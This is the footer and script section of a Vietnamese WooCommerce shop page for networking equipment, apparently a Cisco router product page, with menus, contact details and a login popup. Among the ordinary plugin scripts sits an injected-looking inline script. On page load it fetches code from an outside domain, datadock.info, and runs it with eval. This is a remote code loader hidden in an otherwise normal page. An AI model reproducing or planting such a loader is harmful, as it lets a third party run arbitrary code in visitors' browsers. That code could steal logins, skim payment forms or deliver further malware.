<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="706e5e992c" /><input type="hidden" name="_wp_http_referer" value="/san-pham/isr4431-v-k9-cisco-isr-4431-uc-bundle-pvdm4-64-uc-license-cube-25/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
